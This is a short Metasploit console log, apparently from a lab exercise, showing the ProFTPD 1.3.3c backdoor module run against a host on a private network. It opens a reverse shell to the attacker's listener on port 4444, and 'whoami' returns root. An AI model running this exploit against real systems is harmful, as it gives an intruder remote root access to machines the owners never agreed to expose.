 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.2.4:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo e0MBrzdAO3sjLQu2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "e0MBrzdAO3sjLQu2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:60008) at 2019-05-08 22:24:31 -0400
whoami
root